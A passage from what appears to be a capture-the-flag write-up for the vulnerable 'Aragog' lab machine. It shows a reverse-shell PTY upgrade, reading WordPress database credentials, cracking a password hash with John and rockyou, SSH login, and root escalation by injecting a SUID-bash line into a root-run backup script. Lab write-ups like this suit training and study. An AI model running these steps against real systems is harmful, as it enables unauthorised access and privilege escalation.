
Do you see that on that new Terminal Window, you received a reverse connection.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Aragog:/$ export TERM=xterm
export TERM=xterm

User Flag: (There were two users and I know you will figure it out that under which user it has the userflag)
horcrux1.txt
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
─$ echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d
1: RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets
Since we know that the website was a WordPress based site, so I went to check for wp-config file and I was not able to find it under the usual location.
My knowledge on server setup came into handy.


The website directory or the website is located here /usr/share/wordpress
 However, I know that this wp-config.php is not the real file. I am little impressed with the machine designer because one of my role in the current organization where I work is to setup WordPress environment and I tried my best to structure it in a way that hacker will face tough time to get it. Likewise, if I know how the machine designer place it’s wp-config.php, I will implement it in my upcoming project work. Anyway, let’s find where it is located.
ls -lah

cd /etc/wordpress
ls -lah
cat config-default.php

DB_NAME: wordpress
DB_USER: root
DB_PASSWORD: mySecr3tPass

On Kali Linux Machine:
echo "$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc." > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

john --show


Do you recall that during the scanning phases (initial), we came to know that the machine is running with ssh service. Let’s try to login it with using the following credentials…
username: hagrid98
password: password123
Machine: 192.168.56.121

ssh hagrid98@192.168.56.121    #we got login


I was playing around and couldn’t find anything useful. It is my ritual that at this time if I don’t get anything useful, I run linpeas.sh on the victim machine (I hope you have already picked-up how to do this by now, I mean using SimpleHTTPServer 🙂 ).
I came to know that the machine has a weird file
-rwxr-xr-x 1 hagrid98 hagrid98 81 Apr 1 20:03 /opt/.backup.sh

cat /opt/.backup.sh

#!/bin/bash
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
When I check the permission of the folder at /tmp/tmp_wp_uploads; do you see what I see? (It has root for user and group)
![]()

Although user hagrid98 has no crontab entry but it looks like root user has. Therefore, let us add the following line as the entry to the above file .backup.sh.
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Note: set user or group ID on execution (s) chmod +s is used.
I waited around 5 minutes and finally I got what I wanted, the binary with execute permission enabled.
hagrid98@Aragog:/tmp$ ls -lah
total 2.3M
drwxrwxrwt 10 root root 4.0K May 28 17:28 .
drwxr-xr-x 18 root root 4.0K Mar 31 17:52 ..
-rwsr-sr-x 1 root root 1.2M May 28 17:32 bash
-rwxr-xr-x 1 root root 1.2M May 28 17:24 bash1
drwxrwxrwt 2 root root 4.0K May 28 12:42 .font-unix
drwxrwxrwt 2 root root 4.0K May 28 12:42 .ICE-unix
drwx------ 3 root root 4.0K May 28 12:42 systemd-private-b275630ffd804e5187080888580cb0b0-apache2.service-JVTT6g
drwx------ 3 root root 4.0K May 28 12:42 systemd-private-b275630ffd804e5187080888580cb0b0-systemd-timesyncd.service-AHdvzF
drwxrwxrwt 2 root root 4.0K May 28 12:42 .Test-unix
drwxr-xr-x 5 root root 4.0K May 28 12:46 tmp_wp_uploads
drwxrwxrwt 2 root root 4.0K May 28 12:42 .X11-unix
drwxrwxrwt 2 root root 4.0K May 28 12:42 .XIM-unix
hagrid98@Aragog:/tmp$
hagrid98@Aragog:/tmp$ ./bash -p #visit this link if you don't know why i used this line of command
hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
